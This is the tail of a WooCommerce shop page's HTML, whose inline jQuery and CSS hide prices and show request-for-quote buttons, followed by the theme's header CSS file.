<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { jQuery( '.single_add_to_cart_button' ).show();
                jQuery( '.single_add_to_cart_button' ).attr('style','visibility: visible');
                 jQuery('.single_add_to_cart_button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);  
                  
                });</script></div><div class='gpls_script' style='display: none'><script>       
              if (typeof jQuery != 'undefined') {

    jQuery(document ).ready( function() {
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
        jQuery('.gpls_rfq_set' ).on( 'click', function() {
  //
  //jQuery('.qty').filter(':visible').focus();
});
       
        jQuery( '#woo_pp_ec_button_product' ).hide();
        jQuery( '#woo_pp_ec_button_product' ).attr('style','display: none ');
        jQuery( '#single_add_to_cart_button' ).hide();
        jQuery( '#single_add_to_cart_button' ).attr('style','display: none ');
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse ');

      //  jQuery('.gpls_rfq_set:input[type="submit"]').focus();
      //  jQuery(document).ready(function(){jQuery('.qty').filter(':visible').focus(); });

        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');

   

    });
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
}
</script></div><div class="gpls_script" style="display: none"><style>
                
                .related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
   

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
     
     visibility: visible !important ;
}
                
                .woocommerce-Price-amount,.from, .price, .product-selector__price,  .total, .bundle_price,.wc-pao-col2 {visibility: collapse}
#woo_pp_ec_button_product {visibility: collapse}

.single-product div.product form.cart .single_add_to_cart_button{visibility: hidden}
.gpls_rfq_set{visibility:visible !important}

.related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
     

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
    
     visibility: visible !important ;
}
</style></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 06:51:30 -->

--- FILE ---
content_type: text/css
request_url: https://3cdistribution.net/wp-content/uploads/2023/01/xts-header_904566-1675087674.css?ver=7.0.4
body_size: 188
content:


.whb-header-bottom .wd-dropdown {
	margin-top: 3px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 13px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 7.5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 17.5px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 70px;
		max-height: 70px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 46px;
		max-height: 46px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 55px;
		max-height: 55px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 40px;
		max-height: 40px;
	}
	
	
	}
		
.whb-s62vgl37p052mdljwdfp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-agekq5py2x6bca658nmc.wd-search-form.wd-header-search-form-mobile .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-header-bottom {
	background-color: rgba(212, 54, 3, 1);
}
